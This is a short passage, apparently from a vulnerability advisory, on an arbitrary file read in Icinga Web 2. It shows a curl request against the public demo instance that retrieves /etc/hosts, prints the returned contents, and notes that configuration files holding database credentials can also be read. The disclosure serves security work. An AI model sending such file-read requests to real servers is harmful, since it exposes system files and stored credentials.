 Impact
As a result, attackers can disclose any file of the local filesystem. We could confirm this
vulnerability against the official demonstration instance, for instance by obtaining the
contents of the file /etc/hosts:
$ curl https://icinga.com/demo/lib/icinga/icinga-php-thirdparty/etc/hosts -v
[...]
127.0.0.1   localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.17.0.1  demo-icinga2
172.17.0.3  2a2f396a3e13
Attackers can also target incingaweb2 configuration files. Among other things, they
contain database credentials used by the web interface.